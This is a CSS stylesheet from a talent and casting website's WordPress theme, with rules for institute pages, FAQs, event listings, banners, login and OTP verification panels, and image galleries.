.detail_institute .institute_detail_page .contact_form li{width:100%; margin:5px !important;}
.detail_institute .institute_detail_page .main_image{width:100%;}
.detail_institute .institute_detail_page .contact_form li.address{font-style:italic;}
.detail_institute .institute_detail_page .contact_form li.address span{font-style:normal;}
.detail_institute .institute_detail_page h2{font-size:28px; margin-top:20px; margin-bottom:15px; font-weight:600; position:relative; padding-bottom:15px;}
.detail_institute .institute_detail_page h2 span{font-size:17px; font-style:italic; display:block; font-weight:400;}
.detail_institute .institute_detail_page h2 span:before{content:"'";}
.detail_institute .institute_detail_page h2 span:after{content:"'";}
.detail_institute .institute_detail_page h2:after{content:""; height:3px; width:85px; background:#fc2626; position:absolute; bottom:0; left:0;}
.institute_detail_page .courses_offered{padding-top:0; max-height:235px; overflow:hidden; padding-bottom:70px; margin-bottom:60px; position:relative}
.institute_detail_page .courses-datail{position:relative;}
.institute_detail_page .courses-datail:after{content:""; height:1px; width:100%; bottom:18px; position:absolute; left:0; background:#dadada; }
.institute_detail_page .courses_offered:after{content:""; /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+61,ffffff+100&0+0,0.6+12,1+60,1+100 */
background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.6) 12%, rgba(255,255,255,1) 60%, rgba(255,255,255,1) 61%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 12%,rgba(255,255,255,1) 60%,rgba(255,255,255,1) 61%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
height:150px; width:100%; bottom:0; position:absolute; left:0;}
.institute_detail_page .courses_offered:before{cursor:pointer; content:"+ View All Courses"; position:absolute; bottom:0; background:#fff; border:1px solid #dadada; color:#ff0000; left:calc(50% - 70px); z-index:1; padding:6px 10px;}
.sidebar_filter_jobs .post_circle_thumb img{border:1px solid #dadada;height: fit-content;}
.display_right{float:right !important;}
.banner a.btn{background:#fc2626; border-radius:3px; padding:8px 15px; color:#fff;}
.page-template-template-faqs .maqs_container{padding-top:50px;}
.page-template-template-faqs .maqs_container .col-md-9 ul{margin:0; padding:0; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .col-md-9 h1{margin-bottom:20px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li{list-style:none; display:block; width:100%; margin:0px !important;}
.page-template-template-faqs .maqs_container .col-md-9 ul li:nth-child(2n + 1){background:#f7f7f7}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{position:relative; display:block; padding:17px; padding-left:60px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:18px; font-weight:500; color:#333333; margin:0;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{background:url("../images/ques.png"); background-repeat:no-repeat; background-size:30px; background-position:16px 9px;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li, .single_maqs.container ul.sidebar_sec > li{list-style:none; margin-bottom:20px; clear:both; display:inline-block; width:100%;}
.page-template-template-faqs .maqs_container .sidebar.maqs_sidebar ul.sidebar_sec > li button.search-submit, .single_maqs.container ul.sidebar_sec > li button.search-submit{color:#fff !important;}
.maqs_container h1.text-center{margin-bottom:20px;}
.single_maqs.container{padding-top:50px;}
.single_maqs.container .faqs_content{padding-top:20px; font-size:16px;}
.single_maqs.container .related_ques h2{font-size:19px; text-align:center; font-weight:600; margin-bottom:10px;}
.single_maqs.container .related_ques{padding-top:30px;}
.single_maqs.container .related_ques .related_ques_grid{margin:0 -5px; width:calc(100% + 10px); display:grid; grid-template-columns:auto auto auto auto;}
.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px); margin:5px; float:left; list-style:none; font-size:16px; border:1px solid #ddd;}
.single_maqs.container .related_ques .related_ques_grid li a{line-height:120%; display:block; color:#333; padding:10px; min-height:60px;}
.single_maqs.container .related_ques .related_ques_grid li a:hover{color:#fc2626; border-color:#fc2626;}
.renew_member_section {border:1px dashed #ddd; padding: 15px 20px;border-radius:8px; font-size: 15px; max-width:900px; margin:0 auto;}
.sidebar_wrapper.maqs_sidebar.col-md-3{padding-top:52px;}

/*------- Event New design stylesheet -------*/
/*body.admin-bar header + .etn-es-events-page-container.event-one{display:none;}
*/
.new-event .well_bx .list_detail li:first-child{margin-bottom:20px;}
#tribe-events-content.new-event{display:block !important;}
#tribe-events-content.new-event.detail_event a.book_btn{color:#fff;}
.new-event h1.tribe-events-single-event-title{border-left:0px solid rgba(0,0,0,0); border-left:0; padding-left:0 !important;}
.new-event .well_bx .list_detail li .title, .new-event .well_bx:before{display:none;}
.new-event .well_bx{padding:30px; margin-top:48px; box-shadow:0 0 0 rgba(0,0,0,0); border:1px solid #ddd; border-radius:15px;}
.new-event .well_bx .list_detail{padding:0 0 20px;}
.new-event .well_bx .list_detail a{border:1px solid #fc2626; color:#fc2626 !important; padding:3px 10px; border-radius:10px; line-height:100%; font-size:13px; display:inline-block;}
.new-event .well_bx .event_sprite{width:26px; height:26px;}
.new-event .well_bx a.book_cont{background:#fc2626; padding:10px; text-align:center; width:100%; display:inline-block; width:100%; border-radius:0; text-decoration:none; color:#fff !important;}
.new-event .well_bx a.book_cont.event_passed{background:#333;}
.new-event .well_bx .event_sprite.event_date{background-position:-52px 0;}
.new-event .well_bx .event_sprite.event_time{background-position:-78px 0;} 
.new-event .well_bx .event_sprite.event_location{background-position:-25px 0;}
.new-event .well_bx .list_detail .detail{color: #545454; font-weight:600; margin-top:6px;}
.new-event .well_bx .view_like .event_view{background:url("../images/eye_view.png"); background-size:cover; width:22px; height:22px;}
.new-event .well_bx .view_like li{width:100% !important;}
.new-event .event_tags h2, .new-event .event_content h2{margin-top:25px; padding-left:0 !important; border-left:0px !important; color:#ff2121; margin-bottom:8px !important;}
.new-event .custom-event-tags li{list-style:none; display:inline-block; width:auto;padding-right:8px;}
.new-event .custom-event-tags li a{background:#f4f4f4; color:#414141; border-radius:3px; padding:5px 10px; line-height:100%;}
.new-event .organizer_bx{background:#f8f8f8; padding:30px; border-radius:15px;}
.new-event .organizer_bx h2{color:#fc2626; font-size:22px; font-weight:600; margin-bottom:10px;}
.new-event .organizer_bx p{color:#000; line-height:130%;}
.new-event .organizer_bx ul{margin:10px 0 0; padding:0;}
.new-event .organizer_bx ul li{list-style:none;}
.new-event .organizer_bx ul li i{color:#fc2626;}
@media(min-width:480px){
.banner{background-color: #000; background-image:url("../images/dazzlerr-connecting-talent.jpg")}
.banner.promote_event{background-image:url("../images/promote_your_event_desktop.jpg");background-position:0 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_desktop.jpg");background-position:0 0!important}
.banner.holi_post{background-image:url("../images/ad_2c.jpg");background-position:0 0!important}
}
@media(min-width:480px) and (max-width:1000px){
.banner.diwali_bg{background-position:100% 0!important}
}
.gm-style .gm-style-iw-c h6{font-size:14px;line-height:21px}
.banner{background-position:top center;background-repeat:no-repeat;background-size:cover;min-height:100vh;width:100%;margin-top:0}
.banner h1{color:#fff;font-family:proxima_nova_rgregular;font-size:34px;font-weight:600;margin-top:10px;display:inline-block;position:relative;padding-bottom:10px;margin-bottom:15px}
.banner h1:after{content:"";height:2px;width:120px;background:#fc2626;position:absolute;left:0;bottom:0}
.banner p{font-size:16px;color:#fff;font-weight:300}
.banner p span{font-size:18px;font-weight:600;color:#fff}
.banner p a{color:#fff;text-decoration:none}
.banner p a:hover{text-decoration:underline}
.banner_text img{margin:30px 0 0}
.likes{margin-bottom:16px;margin-top:2px}
section.meet_dazzlerr{background-image:url("../images/divider.png");background-position:center center;background-repeat:no-repeat;padding:120px 0}
section.meet_dazzlerr .content{text-align:left}
section.meet_dazzlerr .content h2{font-size:46px;color:#292929;font-family:proxima_novalight;letter-spacing:-1px;line-height:52px}
section.meet_dazzlerr .content ul{padding-left:0;margin-top:50px}
section.meet_dazzlerr .content ul li{display:inline-block;margin-bottom:40px}
section.meet_dazzlerr .content ul li h3{display:block;font-size:16px;font-weight:700;text-transform:uppercase;color:#292929;font-family:Raleway,sans-serif;letter-spacing:1px;margin:0}
section.meet_dazzlerr .content ul li p{color:#515151;font-size:15px;line-height:24px;margin:19px 0 0;font-family:"Open Sans",sans-serif}
section.meet_dazzlerr .bg{text-align:center;padding-top:35px}
.widget.widget_text.adds_widget{margin:0;float:left;width:100%}
.widget.widget_text.adds_widget .facebook_like{margin-bottom:20px}
.tribe-events-single .sidebar_widget .widget.widget_text.adds_widget .textwidget p br{display:none}
.contact_detail .name+p{font-weight:600;font-size:18px}
.contact_detail br{display:none;}
.contact_detail ul li.person_name a{color:#fc2626; font-size:15px; margin-bottom: 10px; display: inline-block;}
#influencerjob .form-group label input{margin:0; top:6px;}
#influencerjob .form-group .radio-inline, #influencerjob .form-group label.checkbox-inline{margin-left:0 !important; margin-right:10px; min-width:130px}
.page-template-membership-checkout .modal-content{padding:20px;}
.page-template-membership-checkout .how-it-works.terms h1{margin-top:5px;}
.page-template-membership-checkout .how-it-works.terms p{font-size:15px;}
.page-template-membership-checkout .modal-content button.close{font-size:16px !important; height:30px !important; width:30px !important; line-height:100% !important;}
.audio_new .mob_profile_popup{padding:0 !important;}
tbody#audio_body tr td:last-child{width:145px; text-align:right;}
tbody#audio_body tr td:last-child a{margin-right:0 !important;}
@media(min-width:768px){
section.download_app{background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/04/Dazzlerr-DownloadApp.webp")}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub.png");position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-position:center center;background-repeat:no-repeat;background-size:cover;z-index:1}
.recent_blog .blog_container:before{content:"";background:url("../images/icon_top_blog.jpg");position:absolute;left:-38px;top:-30px;height:145px;width:100px}
.recent_blog .blog_container:after{content:"";background:url("../images/icon_bottom_blog.jpg");position:absolute;right:-38px;bottom:-30px;height:145px;width:124px}
.casting a.back_page.m_0{position:absolute}
}
section.download_app{background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.app_text{position:relative}
.app_text h2{font-size:48px;color:#fff;font-family:proxima_novalight;letter-spacing:-1px;font-weight: 700;}
.app_text p{font-size:23px;color:#fff;line-height:32px;font-weight:300}
.app_text a{margin-top:70px;display:block}
section.elite_section{padding:120px 0;background-color:#1b1c2e}
.main_footer .download-app,.main_footer h4{margin-bottom:5px;font-weight:500}
.categories h2,.how_works h2,.insta_sec h2,.recent_blog h2{color:#292929;font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;position:relative}
.insta_sec h2{text-transform:none;margin-bottom:50px}
.insta_sec h2 span{color:#fc2626}
.categories h2:after,.elite_section h2:after,.how_works h2:after,.insta_sec h2:after,.recent_blog h2:after{position:absolute;width:62px;height:2px;background-color:#ef595a;left:50%;content:"";margin-left:-31px;top:55px;top:calc(100% + 20px)}
.elite_section p,.how_works p,.recent_blog p{color:#7e7e7e;font-size:16px;line-height:25px;margin-top:40px;text-align:center}
.elite_section .left{float:left;margin-right:7.5%;margin-top:185px;text-align:right;width:42.5%}
.elite_section .left .flist h3{margin:5px 0 30px}
.margin_top7{float:left;margin-top:104px;width:100%}
.animate.fadeInLeft,.trigger.fadeInLeft{animation-name:fadeInLeft}
.elite_section h3{margin-bottom:5px;color:#fff;display:block;font-family:Raleway,sans-serif;font-size:16px;font-weight:700;letter-spacing:1px;text-transform:uppercase}
.elite_section .right{float:left;margin-left:7.5%;margin-top:250px;text-align:left;width:42.5%}
.elite_section .right .flist h3{margin:5px 0 30px}
.margin_top5{float:left;margin-top:145px;width:100%}
section.how_works{padding:120px 0;background-color:#fff}
.works_container{margin:120px 0 40px}
.step_image_box{position:relative}
.arrow1{left:46px;position:absolute;top:-37px}
.arrow2{left:46px;position:absolute;bottom:-31px}
.arrow3{top:-37px;right:46px;position:absolute}
.steps_content{padding:70px 0 0}
.steps_content h3{font-size:20px;color:#292929;font-weight:600;margin:0}
.steps_content p{color:#515151;font-size:15px;font-weight:400;line-height:20px;margin-top:10px;font-family:"Open Sans",sans-serif}
section.recent_blog{padding:120px 0}
.blog_container{margin:80px 0 40px}
.news-style-one{margin-bottom:60px;position:relative}
.news-style-one .inner-box{display:block;position:relative}
.news-style-one .inner-box .image-box img{display:block;transition:all .6s;width:100%}
.news-style-one .lower-content{padding:10px 0 0;position:relative}
.inner-box .image-box{transition:all .6s;position:relative;overflow:hidden;background:#000}
.inner-box .image-box a:hover .img_class{opacity:.7}
.inner-box .image-box a:after{background:#f06162;border-radius:100%;color:#fff;content:"";font-family:FontAwesome;font-size:20px;height:60px;left:50%;line-height:60px;margin:-30px 0 0 -30px;position:absolute;text-align:center;top:50%;opacity:0;transform:scale(0,0);transition:all .3s;width:60px}
.news-style-one .inner-box .image-box:hover:before{opacity:1}
.news-style-one .inner-box .image-box:hover a:after{opacity:1;transform:scale(1,1)}
.inner-box .image-box .img_class:hover{opacity:1}
.inner-box{transition:all 1.5s ease 0s}
.news-style-one .lower-content .post-meta{color:#a4a4a4;font-size:12px;line-height:24px;margin-bottom:0}
.news-style-one .lower-content h3 a{color:#292929;display:inline-block;font-family:Raleway,sans-serif;font-size:18px;font-weight:600;line-height:150%;margin-bottom:12px;transition:all .5s ease 0s;width:100%;margin-top:10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.news-style-one .inner-box .lower-content h3 a:hover{color:#ef595a;text-decoration:none}
.news-style-one .lower-content .text{line-height:24px;margin-top:10px;color:#515151;font-size:15px;line-height:24px}
.recent_blog a.blog_btn{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s}
.recent_blog a.blog_btn:focus,.recent_blog a.blog_btn:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#fc2626;text-decoration:none;border-radius:50px}
section.submit_profile{background-image:url("../images/submit_profile_bg.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.submit_profile h2{font-size:52px;font-family:proxima_novalight;color:#fff}
.submit_profile p{font-size:18px;color:#fff;font-weight:300;margin-bottom:50px}
.submit_profile a{border-radius:3px;color:#fc2626;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 60px;position:relative;text-align:center;text-transform:uppercase;background-color:#fff;transition:all 1.5s ease 0s}
.submit_profile a:focus,.submit_profile a:hover{text-decoration:none;border-radius:50px}
ul.bottom_social_media{list-style:none;margin:6px 0;text-align:left}
ul.bottom_social_media li{display:inline-block;padding:3px 2px}
ul.bottom_social_media li a{background-color:#ef595a;border-radius:100%;color:#fff;display:inline-block;font-size:16px;height:36px;line-height:32px;outline:medium none;text-decoration:none;width:36px;text-align:center;border:2px solid #ef595a;transition:all 1.5s ease 0s}
.column_left{padding-top:100px}
.column_left p{color:#7e7e7e;font-size:13px;font-weight:300;margin-top:30px;text-align:left}
.column_middle h3,.column_right h3{color:#292929;font-size:19px;font-family:Raleway,sans-serif;font-weight:600;text-transform:uppercase}
.column_middle ul{list-style:none;margin-top:20px}
.column_middle ul li{width:100%}
.column_middle ul li a{color:#515151;display:block;font-size:14px;font-weight:400;padding:5px 0;text-decoration:none;text-transform:uppercase}
.column_middle ul li a:hover{color:#fc2626}
.column_right form{margin-top:20px}
button.submit{background-color:#fc2626;border:2px solid #fc2626;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:30px}
button.submit:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.bottom_footer{background-color:#1f1f1f}
.bottom_footer p{color:silver;font-size:13px;font-weight:13px;text-align:center;line-height:70px;margin:0}
.bottom_footer .pull-right a{color:#fc4646}
input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#66afe9!important}
.post_button_wrapper .readmore{margin-left:0!important}
.ssba{position:relative}
.ssba.ssba-wrap{float:left;top:89px}
.post_content_wrapper .single .ssba{bottom:-5px;position:relative}
#page_content_wrapper p.comment-notes{font-size:15px;color:#999;font-weight:400;padding:8px 0 0;margin:0 0 0}
.event_jobs{display:none; overflow:hidden; width:100%; background:#191a2a; position:relative;}
.event_jobs:after{content:""; background:#fc2626; position:absolute; left:0; top:0; width:50%; z-index:1; height:100%;}
.event_jobs .container{display:flex;}
.event_jobs .container .left-jobs{background:#fc2626; position:relative;}
.event_jobs .container .right-events{}
.event_jobs .container .left-jobs, .event_jobs .container .right-events{width:50%;padding:60px 30px; position:relative; z-index:10;}
.event_jobs .title_sec h2{color:#fff; width:auto; display:inline-block; float:left;}
.event_jobs .title_sec a{color:#fff; float:right; text-decoration:underline;}
.event_jobs .title_sec{display:inline-block; width:100%;}
.event_jobs .jobs_list{clear:both;}
.event_jobs .jobs_list#Casting-Calls{padding-top:0;}
.event_jobs .jobs_list#Casting-Calls .media:first-child{border-top:0px solid rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media:hover{background:rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media{padding:25px 0px;}
.event_jobs .jobs_list#Casting-Calls .media .media-body *{color:#fff;}
.right-events .item img{border:1px solid #fff; }
.right-events .item h3{color:#fff; text-transform:uppercase; line-height:150%; margin-top:20px; font-size:24px;}
.right-events .carousel-indicators{position:relative; bottom:0; margin-top:20px;}
.event_jobs .container .left-jobs .jobs_list{max-height:450px; overflow:auto;}
#page_content_wrapper p.comment-form-comment label{display:inline-block; width:100%}
#page_content_wrapper p.comment-form-comment textarea{border:1px solid #ddd; display:inline-block; width:100%}
#page_content_wrapper p.comment-form-author{width:49%; float:left}
#page_content_wrapper p.comment-form-email{width:49%; float:right}
#page_content_wrapper p.comment-form-url{width:100%; float:left}
#page_content_wrapper p.comment-form-url input, #page_content_wrapper p.comment-form-author input, #page_content_wrapper p.comment-form-email input{width:100%;}
#page_content_wrapper p.comment-form-cookies-consent{clear:both;}
#page_content_wrapper p.comment-form-cookies-consent input{margin-right:10px;}
.ssba_sharecount{top:5px!important}
.column_middle h3{margin-left:0}
.widget.widget_text{list-style-type:none}
.post_button_wrapper .readmore{border:2px solid #3a3939;padding:10px 30px;position:relative;transition:all .5s ease 0s;margin-left:405px}
.post_button_wrapper a:before{background:#fff none repeat scroll 0 0;bottom:-2px;content:"";height:3px;left:0;position:absolute;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:after{background:#fff none repeat scroll 0 0;content:"";height:3px;position:absolute;right:0;top:-2px;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:hover{border-color:#fc2626;color:#fc2626!important}
.post_button_wrapper a:hover::after,.post_button_wrapper a:hover::before{width:0}
#page_content_wrapper .inner .sidebar_wrapper a:active,#page_content_wrapper .inner .sidebar_wrapper a:hover,.page_content_wrapper .inner .sidebar_wrapper a:active,.page_content_wrapper .inner .sidebar_wrapper a:hover{color:#fc2626!important}
.post_related_custom_title{margin-top:70px; clear:both;}
.detail_event .post_related_custom_title{display:inline-block; width:100%; margin-top:40px;}
.post_related_custom_title h2.widgettitle{position:relative; text-align:center; margin-bottom:20px; font-size:25px; font-weight:600;}
.post_related_custom_title h2.widgettitle:before{z-index:0; content:""; height:1px; width:100%; left:0; top:50%; background:#ddd; position:absolute; }
.post_related_custom_title h2.widgettitle span{background:#fff; padding:0 10px; position:relative; z-index:2;}
.post_related .blog_grid_content{min-height:54px;}
.post_related_custom_title h2.widgettitle span:after{content:" ❤"; color:#fc2626;}
.post_related{width:100%;display:flex;flex-wrap:wrap}
li#search-2{display:block}
li#custom_recent_posts-2{margin-top:40px!important}
section.faq  .panel-group{position:relative;width:100%;}
.faq .panel-default .panel-heading{background:none;position:relative;padding:0;}
.faq .panel-default .panel-body{padding:15px 0;font-size:15px;line-height:24px;}
.faq .panel-default .panel-heading h4{font-size:17px;font-weight:600;color:#292929;}
.faq .panel-default .panel-heading h4 a{display:inline-block;width:100%;padding:20px 20px 20px 0;}
.faq .panel-default .panel-heading h4 a:hover,.faq .panel-default .panel-heading h4 a:focus{text-decoration:none;color:#ef595a;}
.faq .panel-default .panel-heading h4 a:after{background: rgba(0, 0, 0, 0) url("../images/circle-minus.png") no-repeat scroll center center / 20px auto;content: "";display: inline-block;height: 20px;position: absolute;right: 0;width: 20px;top:32%;cursor:pointer;}
.faq .panel-default .panel-heading.ui-accordion-header-active h4 a.collapsed:after{background: rgba(0, 0, 0, 0) url("../images/circle-plus.png")  no-repeat scroll center center / 20px auto;}
.faq .panel-default {border-width: 0px 0px 1px 0px;box-shadow: none;border-radius: 0px;}
.sidebar_content.page_conten h1 {border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;text-transform: uppercase;padding-left: 10px;}
.page-template-faq h2{margin-bottom:40px;}
.sidebar .Social_Profiles_Posts h2{text-align:left; font-weight:600; font-size:13px;}
.page_content_use h1{border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;padding-left: 10px;text-transform: uppercase;}
.page_content_use p{font-size:15px; line-height:24px; text-align:justify; color:#515151;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul{text-align:left;padding-top:5px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul li:first-child{padding-left:0;}
.ans{display:none;} 
.ans.Show{display:block;}
.detail_event #tribe-events-footer{margin-top:40px; display:inline-block; width:100% !important;}
.m_b40{margin-bottom:40px !important;}
.event_image{gap:20px;}
.event_image .vc_col-sm-3{width:25%;}
/*----------- CSS of Verify page start here --------*/
.alert_otp_bx{padding:20px 30px 0;}
.alert_otp_bx h4.otp_heading{font-weight:600; font-size:17px; color:#636e7b;}
.alert_otp_bx p{margin-bottom:10px;}
.alert_otp_bx input[type="text"]{width:100%;}
.alert_otp_bx .btm_txt{margin-bottom:0 !important; margin-top:20px; border-top:1px dashed #dadada; padding-top:20px; font-size:13px;}
.mt_20{margin-top:20px;}
.alert_otp_bx input.resendbtn[type="button"]:disabled{opacity:0.4; background:#333 !important; border:0px solid #333 !important;}
/*----------- CSS of Verify page End here --------*/
/*----------- Css Of Login page start here ---------*/
.signinpanel{margin:80px auto;width:100%;max-width:1320px;padding: 0 30px;}
.signinpanel .logopanel{float:none;width:auto;padding:0;background:0 0}
.signinpanel .signin-info ul{list-style:none;padding:0;margin:20px 0}
.signinpanel .form-control{display:block;margin-top:15px;border-radius:6px;font-size: 16px;border-color:#ccc;box-shadow:0 0 0 transparent}
.signinpanel .btn {margin-top: 15px;}
.signinpanel .btn.btn-danger{background:rgb(238 44 46)!important;line-height:100%;padding: 10px 20px !important;border-color:rgb(238 44 46)!important;width:fit-content;margin:15px 0 10px;text-transform: capitalize;font-size: 16px;}
.casting{background:#fff;border:1px solid #ccc;-moz-box-shadow:0 3px 0 rgba(12,12,12,.03);-webkit-box-shadow:0 3px 0 rgba(12,12,12,.03);box-shadow:0 3px 0 rgba(12,12,12,.03);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:20px}
.casting > .row {margin-left: 0;margin-right: 0;}
.well.m_t20{padding: 20px;}
.casting button[type="submit"],.casting input[type="submit"],.well.m_t20 input[type="submit"],.well.m_t20 button[type="submit"]{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition: 0.5s background ease;}
.casting button[type="submit"]:hover,.casting input[type="submit"]:hover,.well.m_t20 input[type="submit"]:hover,.well.m_t20 button[type="submit"]:hover{background: #000!important;}
.signuppanel{background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:30px}
.signinpanel small{color:#a8a8a8}
/* .signinpanel h3{font-size:17px;color:#636e7b;font-weight:600} */
/* .signinpanel form a{color:#666} */
.mb20{margin-bottom: 20px;}
.signinpanel .login-left-side img {border-radius: 15px;}
.signinpanel, .signinpanel h5, .signinpanel h4{color:#636e7b; font-size:14px;}
.choose_account{text-align:center;}
.choose_account h2{font-size:22px;}
.choose_account li{display:inline; position:relative}
.choose_account li:after{content:""; position:absolute; height:100%; border-right:1px solid #dadada; right:0; top:0;}
.choose_account li:before{content:"Or"; position:absolute; height:30px; border-right:1px solid #dadada; right:-15px; top:50%; width:30px; border-radius:30px; background:#fff; margin-top:-15px; z-index:1; line-height:30px; text-align:center;}
.choose_account li:last-child:before, .choose_account li:last-child:after{display:none;}
.icon_hire{width:135px; height:123px; display:inline-block; background:url("../images/work.png") no-repeat; background-position:center;}
.icon_work{width:135px; height:123px; display:inline-block; background:url("../images/hire.png") no-repeat; background-position:center;}
.icon_hire.add_job{width:135px; height:123px; display:inline-block; background:url("../images/audition.png") no-repeat; background-position:center;}
.icon_work.add_job{width:135px; height:123px; display:inline-block; background:url("../images/social_icon.png") no-repeat; background-position:center;}
.icon-influencer{width:135px; height:123px; display:inline-block; background:url("../images/influncer.png") no-repeat; background-position:center;}
.type_4 img{max-width:75px;}
.choose_account.type_4{margin-top:40px; margin-bottom:40px;}
.choose_account.type_4 li:before{display:none;}
.choose_account.type_4 a{color:#3a3a3a; display:inline-block; font-size:15px;}
.choose_account.type_4 a:hover{color:rgb(252,38,38)}
.verifybtn{height: 41px;}
input.verifybtn[type="submit"]{border-radius:3px !important;}
input.verifybtn[type="submit"]:hover{border-radius:0; background:#FC2626 !important; border-color:#FC2626 !important; color:#fff !important}
input.showradio[type=button],input.showradio[type=button]:focus,input.showradio[type=button]:hover{background:#dadada!important;border-color:#dadada!important;color:#3a3a3a!important;letter-spacing:0;font-weight:500!important;border-radius:2px!important;line-height:100%;margin:10px 0 0!important;padding:5px 13px!important;text-transform:none}
input.resendbtn[type=button],input.resendbtn[type=button]:focus,input.resendbtn[type=button]:hover{background:#008cd1!important;border-color:#008cd1!important;font-weight:300!important;letter-spacing:0!important;line-height:100%!important;border-radius:2px!important;margin:10px 0 0!important;color:#fff!important;padding:5px 18px!important;text-transform:none!important}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:30px; padding-bottom:20px; font-size:21px; font-weight:600; padding-top:40px;}
.step-to-step-layout{clear:both; padding:0; margin:0 0 30px;}
.step-to-step-layout li{padding-left:85px; position:relative; list-style:none; padding-bottom:34px; font-size:16px;}
.step-to-step-layout li:before{content:""; height:21px; width:21px; border-radius:30px; background:#d23c3d; border:1px solid #d23c3d; box-shadow:inset 0 0px 0px 3px #fff; position:absolute; left:0; top:3px; display:inline-block;}
.step-to-step-layout li:after{content:""; height:100%; border-left:1px dashed #d23c3d; position:absolute; left:10px; top:3px;}
.step-to-step-layout li .step_heading{font-size:15px; color:#d23c3d; position:absolute; left:25px; top:1px;}
.step-to-step-layout li img{margin:8px 0;}
.step-to-step-layout li:last-child:after{display:none;}
.gallery a img.boxload {width: auto;}
input.resendbtn[type="button"]:disabled{opacity:0.4;}
#questionform #answer + .verifybtn{margin: 10px 0 0;}
#questionform #answer + .verifybtn + .showradio{margin:0 !important; padding:12px 23px !important;}
.gallery-view, .lightbox, .gallery{margin:10px -10px; display:inline-block; min-width:calc(100% + 20px);}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{padding:5px; margin:10px; width:23%; width:calc(33.33333% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.masonry .gallery a{width:23%; width:calc(25% - 20px);}
.featured_user .gallery a{width:23%; width:calc(25% - 20px);}
.gallery .box_size a{width:100%;}
.gallery-view a{padding:5px; margin:10px; width:23%; width:calc(25% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.gallery-view a img, .gallery a img{width:100%; float:left;}
.gallery a img.boxload{float:none;}
.gallery .text-center{clear:both;}
.lightbox .box_size a{width:100%; border:0px solid rgba(0,0,0,0); margin:0; padding:0;}
.lightbox .box_size button{background: #f00;  border: 0 solid rgba(0, 0, 0, 0); color:#fff; height:30px; padding:0; position:absolute; right:5px; text-align:center; width:30px;}
#videos .lightbox_video .box_size a:before, .lightbox a:before{content:""; height:0%; width:0%; opacity:0; background:rgba(0,0,0,0.6); position:absolute; left:50%; top:50%; transition:all 0.6s; transform:translate(-50%, -50%);}
.lightbox a:hover:before{height: calc(100% - 8px); opacity: 1; width: calc(100% - 10px);}
#videos .lightbox_video .box_size a:hover:before{height:100%; opacity: 1; width:100%;}
#videos .lightbox_video .box_size a:after, .lightbox a:after{border:1px solid #fff; border-radius:100%; color:#fff; content:"" !important; font-family:"FontAwesome"; font-size:2px; height:50px !important; left:50% !important; line-height:46px; opacity:0; position:absolute; text-align:center; top:50% !important; transform:translate(-50%, -50%); width:50px !important;}
.lightbox a:hover:after{opacity:1; font-size:18px; }
#videos .lightbox_video .box_size a:hover:after{font-size:21px; line-height:46px; opacity:1}
